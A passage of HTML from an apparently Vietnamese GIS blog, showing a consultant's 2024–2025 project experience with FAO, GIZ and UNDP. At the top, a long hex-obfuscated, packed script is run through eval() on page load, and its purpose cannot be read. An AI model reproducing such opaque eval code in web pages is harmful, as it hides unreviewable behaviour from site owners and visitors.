\x5c\x6c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x31\x38\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x4e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x63\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x70\x2c\x31\x72\x2c\x52\x2c\x31\x42\x2c\x31\x73\x2c\x31\x57\x29\x7b\x31\x73\x3d\x31\x45\x28\x52\x29\x7b\x31\x44\x28\x52\x3c\x31\x72\x3f\x54\x5b\x34\x5d\x3a\x31\x73\x28\x31\x56\x28\x52\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x52\x3d\x52\x25\x31\x72\x29\x3e\x31\x55\x3f\x31\x54\x5b\x54\x5b\x35\x5d\x5d\x28\x52\x2b\x31\x53\x29\x3a\x52\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x52\x2d\x2d\x29\x7b\x31\x51\x28\x31\x42\x5b\x52\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x54\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x54\x5b\x36\x5d\x2b\x31\x73\x28\x52\x29\x2b\x54\x5b\x36\x5d\x2c\x54\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x52\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x70\x7d\x28\x54\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x54\x5b\x33\x5d\x5b\x54\x5b\x32\x5d\x5d\x28\x54\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x36\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x32\x37\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x36\x33\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x36\x42\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x34\x35\x37\x78\x33\x7c\x78\x37\x38\x7c\x5f\x30\x78\x34\x30\x32\x64\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x35\x7c\x78\x34\x39\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x34\x46\x7c\x78\x34\x35\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x35\x32\x7c\x78\x34\x37\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x32\x34\x7c\x78\x33\x38\x7c\x5f\x30\x78\x39\x34\x35\x37\x78\x31\x7c\x78\x35\x31\x7c\x5f\x30\x78\x39\x34\x35\x37\x78\x32\x7c\x5f\x30\x78\x39\x34\x35\x37\x78\x35\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x5f\x30\x78\x39\x34\x35\x37\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x35\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x34\x35\x37\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_k8BniD);
//]]>
</script>
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="100" height="100" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<body>
<div id='header-wp' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.p-gis.com/' itemprop='url' style='display: block'>
<img alt='P-GIS' height='203px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTIy3AcA8Zr_Sp-oZyg4AEkrl6LrxacLDpTXDjk2i8aGgpSg5lk73isiMfR9EvfbOkNv3A0PF2kIP099uD7RAfRs82-5n0MJ5JxZBUV1JlXqxu7XLsayIkPcrfFpqCEElVY98z9m5TMHU/s1600/P-GIS-Banner_short.png' width='327px; '/>
</a>
</h1>
</div>
</div>
</div>
</div>
</div>
<div id='navigation-wrapper' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<ul class='menu1'>
<li><a href='http://www.p-gis.com' itemprop='url'><span itemprop='name'>Trang chủ</span></a></li>
<li><a href='#'>Thông tin</a>
<ul class='sub-menu'>
<li><a href='http://www.p-gis.com/2019/10/resume-thong-tin-nghe-nghiep.html' itemprop='url'><span itemprop='name'>Resumé - Nghề nghiệp</span></a></li>
<li><a href='http://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html' itemprop='url'><span itemprop='name'>Work experiences - Kinh nghiệp</span></a></li>
<li><a href='http://www.p-gis.com/2019/10/services-ho-tro-cac-dich-vu.html' itemprop='url'><span itemprop='name'>Services - Dịch vụ</span></a></li>
</ul>
</li>
<li><a href='#'>Chủ đề</a>
<ul class='sub-menu'>
<li><a href='http://www.p-gis.com/search/label/Ch%C3%A1y%20r%E1%BB%ABng' itemprop='url'><span itemprop='name'>Cháy rừng</span></a></li>
<li><a href='http://www.p-gis.com/search/label/D%E1%BB%AF%20li%E1%BB%87u%20GIS' itemprop='url'><span itemprop='name'>Dữ liệu GIS</span></a></li>
<li><a href='http://www.p-gis.com/search/label/D%E1%BB%AF%20li%E1%BB%87u%20th%E1%BB%91ng%20k%C3%AA' itemprop='url'><span itemprop='name'>Dữ liệu thống kê</span></a></li>
<li><a href='http://www.p-gis.com/search/label/%C4%90%C3%A1nh%20gi%C3%A1' itemprop='url'><span itemprop='name'>Đánh giá</span></a></li>
<li><a href='http://www.p-gis.com/search/label/Gi%C3%A1m%20s%C3%A1t%20c%C3%A0%20ph%C3%AA' itemprop='url'><span itemprop='name'>Giám sát cà phê</span></a></li>
<li><a href='http://www.p-gis.com/search/label/Gi%C3%A1m%20s%C3%A1t%20c%C3%A2y%20tr%E1%BB%93ng' itemprop='url'><span itemprop='name'>Giám sát cây trồng</span></a></li>
<li><a href='http://www.p-gis.com/search/label/Gi%C3%A1m%20s%C3%A1t%20l%C3%BAa' itemprop='url'><span itemprop='name'>Giám sát lúa</span></a></li>
<li><a href='http://www.p-gis.com/search/label/Gi%C3%A1m%20s%C3%A1t%20n%C6%B0%E1%BB%9Bc' itemprop='url'><span itemprop='name'>Giám sát nước</span></a></li>
<li><a href='http://www.p-gis.com/search/label/Gi%C3%A1m%20s%C3%A1t%20th%E1%BB%A7y%20s%E1%BA%A3n' itemprop='url'><span itemprop='name'>Giám sát thủy sản</span></a></li>
<li><a href='http://www.p-gis.com/search/label/Google%20Earth%20Engine' itemprop='url'><span itemprop='name'>Google Earth Engine</span></a></li>
<li><a href='http://www.p-gis.com/search/label/Thi%C3%AAn%20tai' itemprop='url'><span itemprop='name'>Thiên tai</span></a></li>
<li><a href='http://www.p-gis.com/search/label/Th%E1%BB%9Di%20ti%E1%BA%BFt' itemprop='url'><span itemprop='name'>Thời tiết</span></a></li>
<li><a href='http://www.p-gis.com/search/label/Photo' itemprop='url'><span itemprop='name'>Photo</span></a></li>
</ul>
</li>
<li><a href='https://www.facebook.com/powergis' itemprop='url' target='_blank'><span itemprop='name'>Fanpage</span></a></li>
</ul>
</div>
<div class='menu-mobile1'></div>
<div class='clear'></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Tìm kiếm</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.p-gis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Tìm kiếm'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<div class='post-header'>
<span class='cat'>
</span>
<h1 itemprop='headline'>
RECENT WORK EXPERIENCES - KINH NGHIỆM LÀM VIỆC
</h1>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVpdn0qn-FPopKpFxKbRkiP5sswqPZOrCKKOHNDf6Xo5UCF2fA0uA-eiVbpaLbLRx0nPdQ_794aYhp0Q4PMJ0mXY8eFFNMiqrVvdABqM9tJJUWL9Jzk78fxzbFBryGdPNLHE4zldFnzY/s1600/For-multiple-projects.png' itemprop='image' title='RECENT WORK EXPERIENCES - KINH NGHIỆM LÀM VIỆC'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2018-01-04T21:31:00+07:00'>21:31</abbr>
<p itemprop='description' style='display: none'>  &#8226; 	 2024-2025 POLICY EXPERT @AI4Biochar PROJECT Owner/Sponsor: FAO, Rome &#8226; Location: Vietnam &#8226; Mapping of some crops with satellite data a...</p>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVpdn0qn-FPopKpFxKbRkiP5sswqPZOrCKKOHNDf6Xo5UCF2fA0uA-eiVbpaLbLRx0nPdQ_794aYhp0Q4PMJ0mXY8eFFNMiqrVvdABqM9tJJUWL9Jzk78fxzbFBryGdPNLHE4zldFnzY/s1600/For-multiple-projects.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVpdn0qn-FPopKpFxKbRkiP5sswqPZOrCKKOHNDf6Xo5UCF2fA0uA-eiVbpaLbLRx0nPdQ_794aYhp0Q4PMJ0mXY8eFFNMiqrVvdABqM9tJJUWL9Jzk78fxzbFBryGdPNLHE4zldFnzY/s1600/For-multiple-projects.png" width="100%" /></a></div>
<b><i><br /></i></b><div><b><i>&#8226;<span style="white-space: pre;">	</span>2024-2025</i></b></div><div>POLICY EXPERT @AI4Biochar PROJECT</div><div>Owner/Sponsor: FAO, Rome</div><div><br /></div><div>&#8226; Location: Vietnam</div><div>&#8226; Mapping of some crops with satellite data and GeoAI tools.</div><div>&#8226; Estimation of total crop residue from mapping results.</div><div>&#8226; Estimation and forecasting volume of biochar from crop residue.</div><div>&#8226; Stategic planning for biochar development.</div><div>&#8226; Compilation of reports.</div><div>&#8226; Organization of traing courses and workshops in collaboration with FAO Rome and local partners.</div><div><br /></div><div><i><b>&#8226;<span style="white-space: pre;">	</span>2024-2025</b></i></div><div>POLICY EXPERT @VN-SIPA II PROJECT</div><div>Owner/Sponsor: GIZ</div><div><i>Support to Vietnam for the Implementation of the Paris Agreement II (VN-SIPA II)</i></div><div>GIZ, Vietnam</div><div><br /></div><div>&#8226; Location: Vietnam</div><div>&#8226; Assess the current status of different databases regarding CCA, NbSA, CSA in agriculture</div><div>&#8226; Propose IT requirements for the CCA M&amp;E system</div><div>&#8226; Propose an improved design for the CSA database in terms of its functionality, security and how it could be interlinked with upgraded MARD&#8217;s M&amp;E system and other websites, to display data and reports and improve MARD&#8217;s knowledge management</div><div>&#8226; Analyse different e-learning systems and tools</div><div>&#8226; Propose the IT design and content for the e-learning courses to deploy and exploit MARD&#8217;s M&amp;E system for CCA</div><div>&#8226; Propose a roadmap to implement all the IT-related tasks to achieve the objectives of the four work&nbsp;</div><div><br /></div><div><b><i>&#8226;<span style="white-space: pre;">	</span>2024-2025</i></b></div><div>POLICY EXPERT @AIR QUALITY IMPROVEMENT PROJECT</div><div>Owner/Sponsor: UNDP</div><div><i>Research for air quality improvement in Vietnam</i></div><div><br /></div><div>&#8226; Strengthen the monitoring of open burning through piloting the mapping of open burning hotspots using crowdsourced data</div><div>&#8226; Conduct research to identify relevant strategies to incentivize citizens to report incidents of open burning, including awareness raising campaigns as well as effective human-centered UI/UX design</div><div>&#8226; Collaborate with government authorities and media to carry out communications activities to raise awareness amongst public on the purpose of the platform and negative impact of open burning of waste</div><div>&#8226; Develop a user-friendly app or web platform, preferably plugging into existing apps/infrastructure such as iHanoi and Hanoi ON applications for citizens to report incidents of open burning and display a mapping of open burning hotspots based on data collected</div><div>&#8226; Analyze the effectiveness of crowdsourced data in 